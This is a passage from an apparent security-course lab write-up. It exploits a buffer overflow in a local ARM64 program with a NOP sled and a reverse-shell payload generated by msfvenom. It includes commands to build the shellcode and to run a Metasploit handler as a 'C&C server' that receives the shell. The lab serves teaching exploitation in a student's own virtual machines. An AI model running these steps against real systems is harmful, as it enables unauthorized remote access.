
Also, note the address of the first instruction
after the NOP sled. In the image below, it's
0xfffffffffcc8.

Running Dummy Shellcode
Execute these commands:
cp ex1.py ex2.py
nano ex2.py
Edit the code to use the correct
pc value you selected above,
with the bytes reversed,
outlined in the image below:

Save the file with Ctrl+X, Y, Enter.
Execute these commands,
one at a time:
./ex2.py > att2
gdb -q pwd
run < att2
q
y
The program runs the NOP sled and stops
at the next instruction,
as shown below.
Open Another SSH Window to Ubuntu
Open a new SSH window to the
Ubuntu host virtual machine.
Installing Metasploit
At the student@ubuntu20:~$ prompt,
execute these commands to install Metasploit
and see the 64-bit ARM exploits it has:
sudo snap install metasploit-framework

msfvenom -l payloads | grep aarch64 | grep linux
If you are asked to create a database, reply
no
Several payloads are shown,
as shown below,
including the
one we want to use:
linux/aarch64/shell_reverse_tcp
Listing Payload Options
At the student@ubuntu20:~$ prompt,
execute this command:

msfvenom -p linux/aarch64/shell_reverse_tcp --list-options
As shown below,
the only option required for this exploit is
LHOST -- the address of the Command & Control server.
Getting the IP Address of the C&C Server
At the student@ubuntu20:~$ prompt,
execute this command:

ip a
As shown below,
one of the addresses is 192.168.60.1.

Generating ARM64 Shellcode
At the student@ubuntu20:~$ prompt,
execute this command:
msfvenom -p linux/aarch64/shell_reverse_tcp LHOST=192.168.60.1 -f python
Highlight and copy the Python code,
as shown below.
The Finished Exploit
On the ARM64 system,
at the alpine:~$ prompt,
execute these commands,
one at a time:
cp ex2.py ex3.py
nano ex3.py
Make these two changes:
- Replace the "buf" variable with the contents of your
clipboard
- When calculating the attack, append .hex() to buf

Save the file with Ctrl+X, Y, Enter.

Starting a C&C Server
On your host system (Ubuntu or Mac),
execute these commands,
one at a time:
msfconsole
use exploit/multi/handler
set payload linux/aarch64/shell_reverse_tcp
set LHOST 0.0.0.0
set LPORT 4444
run
The reverse handler starts,
as shown below.
Leave this window open.

Running the Finished Exploit
On the ARM64 system,
at the alpine:~$ prompt,
execute these commands,
one at a time:
./ex3.py > att3
./pwd < att3
The program runs, without returning a
$ prompt,
as shown below.
Leave this window open.

Flag ED 441.1: Using the Bind Shell (15 pts)
On your Ubuntu machine,
a shell opens, as shown below.
Execute these commands:
netstat -pant
exit
The flag is covered by a green rectangle
in the image below.
|
Finding BRK and NOP
I found the hex codes for these instructions
from Google searches, but here's a more
reliable way to do it.
On your ARM64 machine,
execute this command:

nano asm.c
Enter this code,
as shown below.
#include

void main()
{
        __asm__(
                "mov x1, x1 \n"
                "nop \n"
                "brk 0 \n"
                );
}
Save the file with Ctrl+X, Y, Enter.

Execute these commands:
gcc -o asm asm.c
objdump -d asm
The hexadecimal codes for NOP and BRK
appear,
as shown below.
They match the codes used above.
Posted 2-26-23
Minor text updates 7-21-23
install net-tools added 4-29-25